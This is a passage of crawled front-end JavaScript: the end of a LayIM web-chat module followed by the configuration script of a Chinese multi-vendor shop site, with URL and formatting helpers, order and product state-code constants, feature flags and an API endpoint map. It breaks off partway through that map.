        ,content: '<div style="background-color: #000; height: 100%;"><video style="position: absolute; width: 100%; height: 100%;" src="'+ videoData +'" loop="loop" autoplay="autoplay"></video></div>'
      });
    }
    
    //聊天记录
    ,chatLog: function(othis){
      var thatChat = thisChat();
      if(!cache.base.chatLog){
        return layer.msg('未开启更多聊天记录');
      }
      layer.close(events.chatLog.index);
      return events.chatLog.index = layer.open({
        type: 2
        ,maxmin: true
        ,title: '与 '+ thatChat.data.name +' 的聊天记录'
        ,area: ['450px', '100%']
        ,shade: false
        ,offset: 'rb'
        ,skin: 'layui-box'
        ,anim: 2
        ,id: 'layui-layim-chatlog'
        ,content: cache.base.chatLog + '?id=' + thatChat.data.id + '&type=' + thatChat.data.type
      });
    }
    
    //历史会话右键菜单操作
    ,menuHistory: function(othis, e){
      var local = layui.data('layim')[cache.mine.id] || {};
      var parent = othis.parent(), type = othis.data('type');
      var hisElem = layimMain.find('.layim-list-history');
      var none = '<li class="layim-null">暂无历史会话</li>'

      if(type === 'one'){
        var history = local.history;
        delete history[parent.data('index')];
        local.history = history;
        layui.data('layim', {
          key: cache.mine.id
          ,value: local
        });
        $('#'+parent.data('id')).remove();
        if(hisElem.find('li').length === 0){
          hisElem.html(none);
        }
      } else if(type === 'all') {
        delete local.history;
        layui.data('layim', {
          key: cache.mine.id
          ,value: local
        });
        hisElem.html(none);
      }
      
      layer.closeAll('tips');
    }
    
  };
  
  //暴露接口
  exports('layim', new LAYIM());

}).addcss(
  'modules/layim/layim.css'
  ,'skinlayimcss'
).addcss('modules/extendstyle.css');

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/config.js?v=4.2.08
body_size: 15284
content:
if ('undefined' == typeof window.SS)
{
    window.SS = {};
}

var SiteUrl = "https://www.jk00.cn";
var ApiUrl = "https://www.jk00.cn";
var pagesize = 10;
var WapSiteUrl = "https://www.jk00.cn/wap";
var IOSSiteUrl = "https://itunes.apple.com/us/app/b2b2c/id879996267?l=zh&ls=1&mt=8";
var AndroidSiteUrl = "https://www.xunyoutest.com/download/app/AndroidShopSuiteMoblie.apk";

var WapStaticUrl = "https://www.jk00.cn/wap";

var SiteLogo = "https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20220218/1645166807323445.png";
var WapSiteLogo = "https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20220218/1645166980461216.jpg";
var WechatStatus = 1;
var WechatBindMobile = 1;

var is_video = 0;

//扩展函数,需要放入lib

function __(str,replace) {
    try {
        if("zh_CN" == SYS.LOCALE){
            return str;
        }
        var message;
        if(messages && messages[str]){
            message = messages[str];
            if( replace && Object.prototype.toString.call(replace) === '[object Object]'){
                for( var i in replace ){
                    message = message.replace("{" + i + "}", replace[i])
                }
            }
        }else{
            message = str;
        }
        return message;
    }
    catch(err) {
        return str;
    }
}

function sprintf () {
    var regex = /%%|%(\d+$)?([\-+'#0 ]*)(\*\d+$|\*|\d+)?(?:\.(\*\d+$|\*|\d+))?([scboxXuideEfFgG])/g
    var a = arguments
    var i = 0
    var format = a[i++]

    var _pad = function (str, len, chr, leftJustify) {
        if (!chr) {
            chr = ' '
        }
        var padding = (str.length >= len) ? '' : new Array(1 + len - str.length >>> 0).join(chr)
        return leftJustify ? str + padding : padding + str
    }

    var justify = function (value, prefix, leftJustify, minWidth, zeroPad, customPadChar) {
        var diff = minWidth - value.length
        if (diff > 0) {
            if (leftJustify || !zeroPad) {
                value = _pad(value, minWidth, customPadChar, leftJustify)
            } else {
                value = [
                    value.slice(0, prefix.length),
                    _pad('', diff, '0', true),
                    value.slice(prefix.length)
                ].join('')
            }
        }
        return value
    }

    var _formatBaseX = function (value, base, prefix, leftJustify, minWidth, precision, zeroPad) {
        // Note: casts negative numbers to positive ones
        var number = value >>> 0
        prefix = (prefix && number && {
                '2': '0b',
                '8': '0',
                '16': '0x'
            }[base]) || ''
        value = prefix + _pad(number.toString(base), precision || 0, '0', false)
        return justify(value, prefix, leftJustify, minWidth, zeroPad)
    }

    // _formatString()
    var _formatString = function (value, leftJustify, minWidth, precision, zeroPad, customPadChar) {
        if (precision !== null && precision !== undefined) {
            value = value.slice(0, precision)
        }
        return justify(value, '', leftJustify, minWidth, zeroPad, customPadChar)
    }

    // doFormat()
    var doFormat = function (substring, valueIndex, flags, minWidth, precision, type) {
        var number, prefix, method, textTransform, value

        if (substring === '%%') {
            return '%'
        }

        // parse flags
        var leftJustify = false
        var positivePrefix = ''
        var zeroPad = false
        var prefixBaseX = false
        var customPadChar = ' '
        var flagsl = flags.length
        var j
        for (j = 0; j < flagsl; j++) {
            switch (flags.charAt(j)) {
                case ' ':
                    positivePrefix = ' '
                    break
                case '+':
                    positivePrefix = '+'
                    break
                case '-':
                    leftJustify = true
                    break
                case "'":
                    customPadChar = flags.charAt(j + 1)
                    break
                case '0':
                    zeroPad = true
                    customPadChar = '0'
                    break
                case '#':
                    prefixBaseX = true
                    break
            }
        }

        // parameters may be null, undefined, empty-string or real valued
        // we want to ignore null, undefined and empty-string values
        if (!minWidth) {
            minWidth = 0
        } else if (minWidth === '*') {
            minWidth = +a[i++]
        } else if (minWidth.charAt(0) === '*') {
            minWidth = +a[minWidth.slice(1, -1)]
        } else {
            minWidth = +minWidth
        }

        // Note: undocumented perl feature:
        if (minWidth < 0) {
            minWidth = -minWidth
            leftJustify = true
        }

        if (!isFinite(minWidth)) {
            throw new Error('sprintf: (minimum-)width must be finite')
        }

        if (!precision) {
            precision = 'fFeE'.indexOf(type) > -1 ? 6 : (type === 'd') ? 0 : undefined
        } else if (precision === '*') {
            precision = +a[i++]
        } else if (precision.charAt(0) === '*') {
            precision = +a[precision.slice(1, -1)]
        } else {
            precision = +precision
        }

        // grab value using valueIndex if required?
        value = valueIndex ? a[valueIndex.slice(0, -1)] : a[i++]

        switch (type) {
            case 's':
                return _formatString(value + '', leftJustify, minWidth, precision, zeroPad, customPadChar)
            case 'c':
                return _formatString(String.fromCharCode(+value), leftJustify, minWidth, precision, zeroPad)
            case 'b':
                return _formatBaseX(value, 2, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
            case 'o':
                return _formatBaseX(value, 8, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
            case 'x':
                return _formatBaseX(value, 16, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
            case 'X':
                return _formatBaseX(value, 16, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
                    .toUpperCase()
            case 'u':
                return _formatBaseX(value, 10, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
            case 'i':
            case 'd':
                number = +value || 0
                // Plain Math.round doesn't just truncate
                number = Math.round(number - number % 1)
                prefix = number < 0 ? '-' : positivePrefix
                value = prefix + _pad(String(Math.abs(number)), precision, '0', false)
                return justify(value, prefix, leftJustify, minWidth, zeroPad)
            case 'e':
            case 'E':
            case 'f': // @todo: Should handle locales (as per setlocale)
            case 'F':
            case 'g':
            case 'G':
                number = +value
                prefix = number < 0 ? '-' : positivePrefix
                method = ['toExponential', 'toFixed', 'toPrecision']['efg'.indexOf(type.toLowerCase())]
                textTransform = ['toString', 'toUpperCase']['eEfFgG'.indexOf(type) % 2]
                value = prefix + Math.abs(number)[method](precision)
                return justify(value, prefix, leftJustify, minWidth, zeroPad)[textTransform]()
            default:
                return substring
        }
    }

    return format.replace(regex, doFormat)
}

 function buildUlr(url, param) {

    var LG = (function(lg){
        var objURL=function(url){
            this.ourl=url||window.location.href;
            this.href="";//?前面部分
            this.params={};//url参数对象
            this.jing="";//#及后面部分
            this.init();
        }
        //分析url,得到?前面存入this.href,参数解析为this.params对象，#号及后面存入this.jing
        objURL.prototype.init=function(){
            var str=this.ourl;
            var index=str.indexOf("#");
            if(index>0){
                this.jing=str.substr(index);
                str=str.substring(0,index);
            }
            index=str.indexOf("?");
            if(index>0){
                this.href=str.substring(0,index);
                str=str.substr(index+1);
                var parts=str.split("&");
                for(var i=0;i<parts.length;i++){
                    var kv=parts[i].split("=");
                    this.params[kv[0]]=kv[1];
                }
            }
            else{
                this.href=this.ourl;
                this.params={};
            }
        }
        //只是修改this.params
        objURL.prototype.set=function(key,val){
            this.params[key]=val;
        }
        //只是设置this.params
        objURL.prototype.remove=function(key){
            this.params[key]=undefined;
        }
        //根据三部分组成操作后的url
        objURL.prototype.url=function(){
            var strurl=this.href;
            var objps=[];//这里用数组组织,再做join操作
            for(var k in this.params){
                if(this.params[k]){
                    objps.push(k+"="+this.params[k]);
                }
            }
            if(objps.length>0){
                strurl+="?"+objps.join("&");
            }
            if(this.jing.length>0){
                strurl+=this.jing;
            }
            return strurl;
        }
        //得到参数值
        objURL.prototype.get=function(key){
            return this.params[key];
        }
        lg.URL=objURL;
        return lg;
    }(LG||{}));

    var obj =  new LG.URL(url);

    for(var o in param){
        obj.set(o, param[o]);
    }

    return obj.url();
}

function get_ext(filename){
    var postf = '';
    if (filename)
    {
        var index1=filename.lastIndexOf(".");

        var index2=filename.length;
        var postf=filename.substring(index1,index2);//后缀名
    }
    else
    {

    }

    return postf;
}

function image_thumb(image_url, w, h) {
    if ('undefined' == typeof w) {
        w = 60;
    }

    if ('undefined' == typeof h) {
        h = w;
    }


    var ext = get_ext(image_url);
    image_url = sprintf('%s!%sx%s%s', image_url, w, h, ext);

    return image_url;
}

img = image_thumb;

function loadScript()
{
    var script = document.createElement("script");
    script.src = "https://www.jk00.cn/index.php?ctl=Index&met=pageViews";
    document.body.appendChild(script);
}



//商品状态
var StateCode = {};

StateCode.DELIVERY_TIME_NO_LIMIT      = 1;    //不限送货时间：周一至周日
StateCode.DELIVERY_TIME_WORKING_DAY   = 2;    //工作日送货：周一至周五
StateCode.DELIVERY_TIME_WEEKEND       = 3;    //双休日、假日送货：周六至周日


StateCode.PRODUCT_STATE_ILLEGAL       = 1000; //违规下架禁售
StateCode.PRODUCT_STATE_NORMAL        = 1001; //正常
StateCode.PRODUCT_STATE_OFF_THE_SHELF = 1002; //下架


StateCode.ACTIVITY_TYPE_BARGAIN          = 1101; //加价购
StateCode.ACTIVITY_TYPE_GIFT             = 1102; //店铺满赠-小礼品
StateCode.ACTIVITY_TYPE_LIMITED_DISCOUNT = 1103; //限时折扣
StateCode.ACTIVITY_TYPE_DISCOUNT_PACKAGE = 1104; //优惠套装
StateCode.ACTIVITY_TYPE_VOUCHER          = 1105; //店铺优惠券  coupon 优惠券
StateCode.ACTIVITY_TYPE_DIY_PACKAGE      = 1106; //拼团
StateCode.ACTIVITY_TYPE_REDUCTION        = 1107; //满减

StateCode.ACTIVITY_TYPE_POINT_SHOPPING   = 1109; //积分换购

StateCode.ACTIVITY_TYPE_MARKETING    = 1131; //市场活动
StateCode.ACTIVITY_TYPE_LOTTERY      = 1121; //幸运大抽奖
StateCode.ACTIVITY_TYPE_FLASHSALE    = 1122; //秒杀
StateCode.ACTIVITY_TYPE_GROUPBOOKING = 1123; //团购
StateCode.ACTIVITY_TYPE_CUTPRICE     = 1124; //砍价
StateCode.ACTIVITY_TYPE_YIYUAN       = 1125; //一元购


StateCode.ACTIVITY_GROUPBOOKING_SALE_PRICE     = 1; //以固定折扣购买
StateCode.ACTIVITY_GROUPBOOKING_FIXED_AMOUNT   = 2; //以固定价格购买
StateCode.ACTIVITY_GROUPBOOKING_FIXED_DISCOUNT = 3; //优惠固定金额

StateCode.MARKRTING_ACTIVITY_JOIN           = 1;//参加活动
StateCode.MARKRTING_ACTIVITY_JOIN_BY_QRCODE = 2;//通过二维码参加


StateCode.VOUCHER_STATE_UNUSED  = 1501; //未用
StateCode.VOUCHER_STATE_USED    = 1502; //已用
StateCode.VOUCHER_STATE_TIMEOUT = 1503; //过期
StateCode.VOUCHER_STATE_DEL     = 1504; //收回
    
    //商品标签
StateCode.PRODUCT_TAG_NEW     = 1401; //新品上架
StateCode.PRODUCT_TAG_REC     = 1402; //热卖推荐
StateCode.PRODUCT_TAG_BARGAIN = 1403; //清仓优惠
StateCode.PRODUCT_TAG_BARGAIN1 = 1404; //清仓优惠
StateCode.PRODUCT_TAG_BARGAIN2 = 1405; //清仓优惠
    
    //商品种类
StateCode.PRODUCT_KIND_ENTITY  = 1201; //实体商品	实物商品 （物流发货）
StateCode.PRODUCT_KIND_FUWU = 1202; //虚拟商品	虚拟商品 （无需物流）
StateCode.PRODUCT_KIND_CARD    = 1203; //电子卡券	电子卡券 （无需物流）
StateCode.PRODUCT_KIND_WAIMAI    = 1203; //外卖订单	外卖订单 （物流发货）


StateCode.PRODUCT_VERIFY_REFUSED = 3000; //审核未通过
StateCode.PRODUCT_VERIFY_PASSED  = 3001; //审核通过
StateCode.PRODUCT_VERIFY_WAITING = 3002; //审核中

StateCode.ORDER_STATE_WAIT_PAY            = 2010; //待付款 - 虚拟映射
StateCode.ORDER_STATE_WAIT_PAID           = 2016; //已经付款 - 虚拟映射
StateCode.ORDER_STATE_WAIT_REVIEW         = 2011; //待订单审核
StateCode.ORDER_STATE_WAIT_FINANCE_REVIEW = 2013; //待财务审核
StateCode.ORDER_STATE_PICKING             = 2020; //待配货
StateCode.ORDER_STATE_WAIT_SHIPPING       = 2030; //待发货
StateCode.ORDER_STATE_SHIPPED             = 2040; //已发货
StateCode.ORDER_STATE_RECEIVED            = 2050; //已签收
StateCode.ORDER_STATE_FINISH              = 2060; //已完成
StateCode.ORDER_STATE_CANCEL              = 2070; //已取消
StateCode.ORDER_STATE_SELF_PICKUP         = 2080; //自提     交易关闭	         交易关闭


StateCode.ORDER_PAID_STATE_NO             = 3010; //未付款
StateCode.ORDER_PAID_STATE_FINANCE_REVIEW = 3011; //待付款审核
StateCode.ORDER_PAID_STATE_PART           = 3012; //部分付款
StateCode.ORDER_PAID_STATE_YES            = 3013; //已付款

StateCode.ORDER_PICKING_STATE_NO             = 3020; //未出库
StateCode.ORDER_PICKING_STATE_PART           = 3021; //部分出库通过拆单解决这种问题
StateCode.ORDER_PICKING_STATE_YES            = 3022; //已出库

StateCode.ORDER_SHIPPED_STATE_NO             = 3030; //未发货
StateCode.ORDER_SHIPPED_STATE_PART           = 3031; //部分发货
StateCode.ORDER_SHIPPED_STATE_YES            = 3032; //已发货

StateCode.VIRTUAL_ORDER_USED    = 2101; //虚拟订单已使用
StateCode.VIRTUAL_ORDER_UNUSE   = 2100; //虚拟订单未使用
StateCode.VIRTUAL_ORDER_TIMEOUT = 2103; //虚拟订单过期

StateCode.ORDER_CANCEL_BY_BUYER  = 2201; //买家取消订单
StateCode.ORDER_CANCEL_BY_SELLER = 2202; //卖家取消订单
StateCode.ORDER_CANCEL_BY_ADMIN  = 2203; //平台取消
    
    
    //订单来源
StateCode.ORDER_FROM_PC     = 2301; //来源于pc端
StateCode.ORDER_FROM_WAP    = 2302; //来源于WAP手机端
StateCode.ORDER_FROM_WEBPOS = 2303; //来源于WEBPOS线下下单
    
    //状态
StateCode.SETTLEMENT_STATE_WAIT_OPERATE       = 2401; //已出账
StateCode.SETTLEMENT_STATE_SELLER_COMFIRMED   = 2402; //商家已确认
StateCode.SETTLEMENT_STATE_PLATFORM_COMFIRMED = 2403; //平台已审核
StateCode.SETTLEMENT_STATE_FINISH             = 2404; //结算完成

StateCode.ORDER_RETURN_NO  = 2500; //无退货
StateCode.ORDER_RETURN_ING = 2501; //退货中
StateCode.ORDER_RETURN_END = 2502; //退货完成

StateCode.ORDER_REFUND_STATE_NO  = 2600; //无退款
StateCode.ORDER_REFUND_STATE_ING = 2601; //退款中
StateCode.ORDER_REFUND_STATE_END = 2602; //退款完成


StateCode.ORDER_TYPE_DD = 3061; //订单类型
StateCode.ORDER_TYPE_FX = 3062; //分销订单
StateCode.ORDER_TYPE_TH = 3066; //分销订单
StateCode.ORDER_TYPE_HY = 3069; //PLus会员订单

StateCode.ACTIVITY_STATE_WAITING  = 0; //活动状态:0-未开启
StateCode.ACTIVITY_STATE_NORMAL   = 1; //活动状态:1-正常
StateCode.ACTIVITY_STATE_FINISHED = 2; //活动状态:2-已结束
StateCode.ACTIVITY_STATE_CLOSED   = 3; //活动状态:3-管理员关闭

StateCode.GET_VOUCHER_FREE  = 1; //活动状态:1-免费参与;
StateCode.GET_VOUCHER_BY_POINT  = 2; //活动状态:2-积分参与;
StateCode.GET_VOUCHER_BY_PURCHASE = 3; //活动状态:3-购买参与


StateCode.CART_GET_TYPE_BUY     = 1; //购买
StateCode.CART_GET_TYPE_POINT   = 2; //积分兑换
StateCode.CART_GET_TYPE_GIFT    = 3; //赠品
StateCode.CART_GET_TYPE_BARGAIN = 4; //活动促销
    
    /*
StateCode.   BILL_TYPE_PO   = 4001;   //购货单
StateCode.   BILL_TYPE_PORO = 4002;   //销货退货单
StateCode.   BILL_TYPE_OI   = 4003;   //其他入库单
StateCode.   BILL_TYPE_SO   = 4031;   //销货单
StateCode.   BILL_TYPE_SORO = 4032;   //购货退货单
StateCode.   BILL_TYPE_OO   = 4033;   //其他出库单
    */
    
StateCode.   STOCK_IN_PURCHASE    = 2701;   //采购入库
StateCode.   STOCK_IN_RETURN      = 2702;   //退货入库
StateCode.   STOCK_IN_ALLOCATE    = 2703;   //调库入库
StateCode.   STOCK_IN_INVENTORY_P = 2704;   //盘盈入库
StateCode.   STOCK_IN_INIT        = 2705;   //期初入库
StateCode.   STOCK_IN_OTHER       = 2706;   //手工入库
StateCode.   STOCK_OUT_SALE       = 2751;   //销售出库
StateCode.   STOCK_OUT_DAMAGED    = 2752;   //损坏出库
StateCode.   STOCK_OUT_ALLOCATE   = 2753;   //调库出库
StateCode.   STOCK_OUT_LOSSES     = 2754;   //盘亏出库
StateCode.   STOCK_OUT_OTHER      = 2755;   //手工出库
StateCode.   STOCK_OUT_PO_RETURN  = 2756;   //损坏出库


StateCode.   STOCK_OUT_ALL = 2700;   //出库单
StateCode.   STOCK_IN_ALL  = 2750;   //入库单

StateCode.   BILL_TYPE_OUT = 2700;   //出库单
StateCode.   BILL_TYPE_IN  = 2750;   //入库单


StateCode.   BILL_TYPE_SO = 2800;   //销售订单
StateCode.   BILL_TYPE_PO = 2850;   //采购订单
    
    
    //修改掉，和订单状态对应。
StateCode.ORDER_PROCESS_SUBMIT         = 3070; //【客户】提交订单1OrderOrder

StateCode.ORDER_PROCESS_PAY            = 2010; //待支付Order
StateCode.ORDER_PROCESS_CHECK          = 2011; //订单审核1OrderOrder
StateCode.ORDER_PROCESS_FINANCE_REVIEW = 2013; //财务审核0OrderOrder
StateCode.ORDER_PROCESS_OUT            = 2020; //出库审核商品库存在“出库审核”节点完成后扣减，如需进行库存管理或核算销售成本毛利，需开启此节点。0OrderOrder
StateCode.ORDER_PROCESS_SHIPPED        = 2030; //发货确认如需跟踪订单物流信息，需开启此节点0OrderOrder
StateCode.ORDER_PROCESS_RECEIVED       = 2040; //【客户】收货确认0OrderOrder

StateCode.ORDER_PROCESS_FINISH         = 3098; //完成1OrderOrder

StateCode.RETURN_PROCESS_SUBMIT               = 3100; //【客户】提交退单1ReturnReturn
StateCode.RETURN_PROCESS_CHECK                = 3105; //退单审核1ReturnReturn
StateCode.RETURN_PROCESS_RECEIVED             = 3110; //收货确认0ReturnReturn
StateCode.RETURN_PROCESS_REFUND               = 3115; //退款确认0ReturnReturn
StateCode.RETURN_PROCESS_RECEIPT_CONFIRMATION = 3120; //客户】收款确认0ReturnReturn
StateCode.RETURN_PROCESS_FINISH               = 3125; //完成1ReturnReturn3130-商家拒绝退货
StateCode.RETURN_PROCESS_REFUSED              = 3130; //-商家拒绝退货
StateCode.RETURN_PROCESS_CANCEL               = 3135; //-买家取消


StateCode.PLANTFORM_RETURN_STATE_WAITING               = 3180; //申请状态平台(ENUM):3180-处理中;
StateCode.PLANTFORM_RETURN_STATE_AGREE               = 3181; //为待管理员处理卖家同意或者收货后;
StateCode.PLANTFORM_RETURN_PROCESS_FINISH               = 3182; //-为已完成


StateCode.STORE_STATE_WAIT_PROFILE       = 3210; //待完善资料
StateCode.STORE_STATE_WAIT_VERIFY        = 3220; //等待审核
StateCode.STORE_STATE_NO                 = 3230; //审核资料没有通过
StateCode.STORE_STATE_YES                = 3240; //审核资料通过,待付款

StateCode.TRADE_TYPE_SHOPPING   = 1201;//购物
StateCode.TRADE_TYPE_TRANSFER   = 1202;//转账
StateCode.TRADE_TYPE_DEPOSIT    = 1203;//充值
StateCode.TRADE_TYPE_WITHDRAW   = 1204;//提现
StateCode.TRADE_TYPE_SALES      = 1205;//销售
StateCode.TRADE_TYPE_COMMISSION = 1206;//佣金
StateCode.TRADE_TYPE_REFUND_PAY = 1207;//退货付款
StateCode.TRADE_TYPE_REFUND_GATHERING = 1208;//退货收款
StateCode.TRADE_TYPE_TRANSFER_GATHERING = 1209;//转账收款
StateCode.TRADE_TYPE_COMMISSION_TRANSFER = 1210;//佣金付款
StateCode.TRADE_TYPE_BONUS = 1211;//退货收款


StateCode.PAYMENT_TYPE_DELIVER = 1301;//货到付款
StateCode.PAYMENT_TYPE_ONLINE  = 1302;//在线支付
    //StateCode.PAYMENT_TYPE_CREDIT  = 1303;//白条支付
    //StateCode.PAYMENT_TYPE_CASH    = 1304;//现金支付
StateCode.PAYMENT_TYPE_OFFLINE = 1305;//线下支付

StateCode.ORDER_ITEM_EVALUATION_NO      = 0;    //未评价
StateCode.ORDER_ITEM_EVALUATION_YES   = 1;    //已评价
StateCode.ORDER_ITEM_EVALUATION_TIMEOUT       = 2;    //失效评价

StateCode.ORDER_EVALUATION_NO      = 0;    //未评价
StateCode.ORDER_EVALUATION_YES   = 1;    //已评价
StateCode.ORDER_EVALUATION_TIMEOUT       = 2;    //失效评价

StateCode.ORDER_NOT_NEED_RETURN_GOODS       = 0;    //不用退货
StateCode.ORDER_NEED_RETURN_GOODS           = 1;    //需要退货

StateCode.ORDER_REFUND           = 1;    //1-退款申请; 2-退货申请; 3-虚拟退款
StateCode.ORDER_RETURN           = 2;    //需要退货
StateCode.ORDER_VIRTUAL_REFUND           = 3;    //需要退货

StateCode.TO_STORE_SERVICE           = 1001;    //到店取货
StateCode.DOOR_TO_DOOR_SERVICE          = 1002;    // 上门服务

StateCode.STORE_TYPE_GENERAL    = 1001;   //普通店铺
StateCode.STORE_TYPE_SUPPLIER   = 1002;   //供应商店铺

StateCode.PRODUCT_BEHALF_DELIVERY_TRUE  = 1001;//支持代发货
StateCode.PRODUCT_BEHALF_DELIVERY_FALSE = 1002;//不支持代发货


var User_BindConnectModel = {};

User_BindConnectModel.MOBILE     = 1;
User_BindConnectModel.EMAIL      = 2;

User_BindConnectModel.SINA_WEIBO = 11;
User_BindConnectModel.QQ         = 12;
User_BindConnectModel.WEIXIN     = 13;

;(function (factory) {
    if (typeof define === "function" && define.amd) {
        // AMD模式
        define(factory);
    } else {
        // 全局模式
        factory();
    }
}(function () {
    if ('undefined' == typeof window.SYS)
    {
        window.SYS = {};

        SYS.VER   = '4.5.02';
        SYS.VER_SHOP   = '4.5.02';
        SYS.VER_WAP   = '4.5.02';
        SYS.VER_ADMIN   = '4.5.02';
        SYS.DEBUG = 0;
        SYS.HTTPS = 1;

        
        if (window.localStorage) {
            var version = localStorage.getItem("version");
            
            if (version)
            {
                SYS.VER   = version;
            }
        } else {
        }
    }

    SYS.CACHE = true;
    SYS.CACHE_EXPIRE = 3600 * 1;
    
    if ('undefined' == typeof SYS.CONFIG)
    {
        SYS.CONFIG = {
            base_url : "https://www.jk00.cn",
            index_url : "https://www.jk00.cn/index.php",
            admin_url : "https://www.jk00.cn/administrator.php",
            account_url : "https://www.jk00.cn/account.php",
            index_page : "index.php",
            static_url : "//www.jk00.cn/shop/static/src/default",
            static_lib_url : "//www.jk00.cn/shop/static/src/common",
            wap_url : "https://www.jk00.cn/wap",
        };
    }
    
    SYS.STATIC_IMAGE_PATH = 'https://shop.xunyoutest.com/xcxfile/appicon/';
    SYS.SYS_TYPE = 'multi';
    SYS.MULTISHOP_ENABLE = 1;
    SYS.STORE_ID = 1;

    SYS.EVALUATION_ENABLE = 1;
    SYS.SAAS_STATUS = 0;
    SYS.VIRTUAL_ENABLE = 1;
    SYS.O2O_ENABLE = 0;
    SYS.PLANTFORM_FX_ENABLE = 1;
    SYS.STORE_FX_ENABLE = 1;
    SYS.PLANTFORM_SP_PRIZE_ENABLE = 1;

    SYS.REDPACKET_ENABLE = 1;
    SYS.CREDIT_ENABLE = 1;
    SYS.POINT_ENABLE = 0;
    
    SYS.SNS_ENABLE = 1;
    SYS.IM_ENABLE = 1;
    
    
    SYS.AK_BROWSER = "Yi9XWlwa7sUGSuKGDiPBrS261bMeu6YF";
    SYS.AK_MINIAPP = "uWq8fmHbdvzOqLZlU8QZvbugoDyPFUg6";

    SYS.URL = {"index":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=mobile&typ=json","index_mobile":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=mobile&typ=json","index_app":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=app&typ=json","center_menu":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=userCenterMenu&typ=json","upload":"https:\/\/www.jk00.cn\/index.php?ctl=Media&met=uploadImage&typ=json","upload_config":"https:\/\/www.jk00.cn\/index.php?ctl=Media&met=config&typ=json","video_upload":"https:\/\/www.jk00.cn\/index.php?ctl=Media&met=uploadVideo&typ=json","info":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=info&typ=json","page":"https:\/\/www.jk00.cn\/index.php?ctl=Page&met=get&typ=json","minipage":"https:\/\/www.jk00.cn\/index.php?ctl=Page&met=getMiniPage&typ=json","survey":"https:\/\/www.jk00.cn\/index.php?ctl=Page&met=doSurvey&typ=json","page_views":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=pageViews&typ=json","product":{"item":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=item&typ=json","quick":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=quick&typ=json","info":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=info&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=lists&typ=json","auto_complete":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=listName&typ=json","shipping_district":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=shippingDistrict&typ=json","category":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=category&typ=json","brand":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=brand&typ=json","product_comment":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=comment&typ=json","add_comment_reply":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=addCommentReply&typ=json","comment_helpful":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=commentHelpful&typ=json","faq":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=faq&typ=json","popular":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=productPopular&typ=json","spec":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=getSpec&typ=json"},"loginInfo":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=getLoginInfo&typ=json","search_filter":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=getSearchFilter&typ=json","district":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=district&typ=json","district_all":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=getAllDistrict&typ=json","district_id":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=getDistrictByName&typ=json","search_hot_info":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=getSearchInfo&typ=json","search_history_del":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=delSearchHistory&typ=json","connect":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=getConnectInfo&typ=json","login_box":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=index&typ=e&login_box=1","set_pwd":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=setNewPassword&typ=json","login":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=doLogin&typ=json","register":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=doRegister&typ=json","register_mobile":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=doRegisterMobile&typ=json","logout":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=logout&typ=json","check_mobile_or_email":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=checkMobileOrEmail&typ=json","connect_bind":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=doConnectBind&typ=json","register_wechat_account":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=doRegisterWechatAccount&typ=json","find_pwd_s2":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=findpwdStepTwo&typ=e&step=2","find_pwd_s3":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=findpwdStepThree&typ=e&step=3","delivery_info":"https:\/\/www.jk00.cn\/shop\/api\/delivery.php","account":{"certificate":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=certification&typ=e","get_mobile_info":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=index&typ=json","check_mobile_code":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=checkMobile&typ=json","get_mobile_checkcode":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=mobile&typ=json","get_user_mobile_checkcode":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=userMobile&typ=json","get_email_checkcode":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=email&typ=json","check_security_change":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=checkSecurityChange&typ=json","reset_password":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=resetPassword&typ=json","bind_mobile":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=bindMobile&typ=json","commit_certificate":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=saveCertificate&typ=json","change_password":"